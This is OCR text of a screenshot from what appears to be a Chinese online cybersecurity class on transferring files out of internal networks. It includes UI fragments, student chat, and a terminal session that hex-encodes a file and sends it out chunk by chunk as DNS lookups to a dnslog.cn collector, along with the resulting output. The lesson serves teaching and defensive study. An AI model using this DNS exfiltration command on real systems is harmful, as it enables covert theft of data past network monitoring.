 网络安全就业推荐 bilibili
腾讯课堂
20201010
内网文件...
20201010_内网文件传输.pptx - PowerPoint
图片工具
Liu JunMing
文件 开始 插入 设计 切换 动画 幻灯片放映 审阅 视图 加载项 帮助 百度网盘 格式 操作说明搜索 共享
VPS(47.101.214.85)
Terminal Sessions View X server Tools Settings Macros Help
Quick connect...
VPS(47.101.214.85)
CVM(139.155.49.43)
CVM(139.155.49.43)
/root/
Name
..
home
opt
root
www
install.sh
sources.list
Sessions
Tools
Sftp
Remote monitoring
Follow terminal folder
→ ~ → vim test
→ ~ →
→ ~ →
→ ~ → cat test | xxd -p -c 16 | while read line; do host $line.wmwjbh.dnslog.cn; done
6a757374206120746573743b66646167.wmwjbh.dnslog.cn has address 127.0.0.1
Host 6a757374206120746573743b66646167.wmwjbh.dnslog.cn not found: 2(SERVFAIL)
Host 6a757374206120746573743b66646167.wmwjbh.dnslog.cn not found: 2(SERVFAIL)
66610a64666164676a61646c6b673b27.wmwjbh.dnslog.cn has address 127.0.0.1
Host 66610a64666164676a61646c6b673b27.wmwjbh.dnslog.cn not found: 2(SERVFAIL)
Host 66610a64666164676a61646c6b673b27.wmwjbh.dnslog.cn not found: 2(SERVFAIL)
6163616764610a3433313835362d3167.wmwjbh.dnslog.cn has address 127.0.0.1
Host 6163616764610a3433313835362d3167.wmwjbh.dnslog.cn not found: 2(SERVFAIL)
Host 6163616764610a3433313835362d3167.wmwjbh.dnslog.cn not found: 2(SERVFAIL)
3b6167610a66716566316f707031670a.wmwjbh.dnslog.cn has address 127.0.0.1
^C
→ ~ →
→ ~ →
→ ~ → cat test
just a test;fdagfa
dfadgjadlkg;'acagda
431856-1g;aga
fqef1opp1g
→ ~ →
1%
0.27 GB / 1.95 GB
0.01 Mb/s
0.00 Mb/s
24 days
root root
/run: 2%
/: 17%
/run/lock: 0%
讨论区 成员(24)
杨达
3
何景俊
3
3
3
杨达
下载命令 玩hacknet玩过哈哈哈
杨达
原来 linux这么少的吗。。哈哈哈
杨达
对的
发送
资源监控
thon
其他
ser op